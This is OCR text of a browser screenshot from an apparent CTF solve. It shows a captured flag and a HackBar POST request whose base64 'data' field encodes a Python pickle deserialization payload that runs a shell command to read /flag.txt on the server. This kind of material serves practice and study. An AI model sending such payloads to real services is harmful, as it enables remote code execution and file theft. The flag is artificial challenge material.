 不安全 ac7d05b2-8b3e-4130-892d-4f0d932710e9.node4.buuoj.cn:81/home 4
应用 miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透 答案 其他书签
Dest0g3{10fd3529-a7e9-4523-80d3-a5c0adcdb670}
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://ac7d05b2-8b3e-4130-892d-4f0d932710e9.node4.buuoj.cn:81/home
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
data=Y2NvbmZpZwpiYWNrZG9vcgpwMAowZzAKKChTJ19faW1wb3J0X18oX
Cdvc1wnKS5wb3BlbihcJ2NhdCAvZmxhZy50eHRcJykucmVhZCgpJwpsdFIu